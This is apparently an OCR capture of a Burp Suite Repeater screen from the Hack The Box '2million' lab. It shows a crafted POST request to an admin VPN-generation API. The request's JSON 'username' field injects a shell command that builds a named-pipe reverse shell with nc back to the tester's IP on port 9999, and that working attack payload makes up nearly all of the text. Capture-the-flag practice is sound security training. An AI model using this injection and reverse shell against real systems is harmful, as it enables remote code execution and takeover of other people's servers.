 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
8 × 9 × 10 × +
Send Cancel < > Target: http://2million.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=714bcp2d05sch3ffn2e0ksdlh0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 57
13
14 {
15
16 "username":
"a; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.16.15 9999 >/
tmp/f #"
17
18 }
19
? Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Inspector
Notes
Waiting
Event log (5) All issues Memory: 172.8MB